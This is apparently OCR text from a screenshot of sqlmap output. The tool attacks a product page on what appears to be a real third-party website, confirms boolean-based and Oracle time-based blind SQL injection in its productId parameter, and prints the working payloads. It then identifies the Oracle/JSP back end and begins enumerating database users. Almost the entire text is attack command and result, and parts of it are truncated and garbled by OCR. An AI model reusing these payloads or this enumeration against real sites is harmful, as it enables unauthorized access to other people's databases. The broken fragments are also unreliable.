 sqlmap - sqlmap.py -u "http://www.ewj2009.com/getProductInfo.
sqlmap identified the following injection points with a total of
ests:
---
Place: GET
Parameter: productId
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: productId=247012 AND 2637=2637
Type: AND/OR time-based blind
Title: Oracle AND time-based blind
Payload: productId=247012 AND 3621=DBMS_PIPE.RECEIVE_MESSAGE
15)||CHR(70)||CHR(87),5)
---
[10:47:08] [INFO] the back-end DBMS is Oracle
web application technology: JSP
back-end DBMS: Oracle
[10:47:08] [INFO] fetching database users
[10:47:08] [INFO] fetching number of database users
[10:47:08] [INFO] retrieved: 28
[10:47:17] [INFO] retrieved: MEDSHOP
[10:48:17] [INFO] retrieved: